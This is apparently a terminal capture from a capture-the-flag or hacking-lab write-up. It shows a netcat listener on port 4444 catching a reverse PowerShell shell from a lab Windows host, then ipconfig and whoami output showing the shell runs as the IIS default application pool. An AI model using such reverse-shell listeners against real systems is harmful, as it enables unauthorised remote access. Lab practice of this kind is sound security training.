 ❯ sudo rlwrap nc -lvnp 4444
[sudo] contraseña para voidnet:
listening on [any] 4444 ...
connect to [10.10.14.105] from (UNKNOWN) [10.10.11.187] 51997
Windows PowerShell running as user G0$ on G0
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::8db:8c7:e57f:4ca5%6
   IPv4 Address. . . . . . . . . . . : 10.10.11.187
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 10.10.10.2
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>